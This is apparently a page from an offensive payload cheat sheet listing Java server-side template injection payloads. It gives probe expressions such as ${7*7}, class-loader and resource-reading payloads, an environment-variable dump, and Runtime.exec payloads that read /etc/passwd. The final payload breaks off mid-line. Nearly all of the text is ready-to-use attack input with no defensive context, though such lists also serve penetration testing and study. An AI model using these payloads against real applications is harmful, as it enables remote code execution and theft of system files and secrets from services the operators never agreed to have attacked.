 Java
Java - Basic Injection
Multiple variable expressions can be used, if ${...} doesn't work try #{...}, *{...}, @{...} or ~{...}.
${7*7}
${{7*7}}
${class.getClassLoader()}
${class.getResource("").getPath()}
${class.getResource("../../../../../index.htm").getContent()}
Java - Retrieve Environment Variables
${T(java.lang.System).getenv()}
Java - Retrieve /etc/passwd
${T(java.lang.Runtime).getRuntime().exec('cat /etc/passwd')}
${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99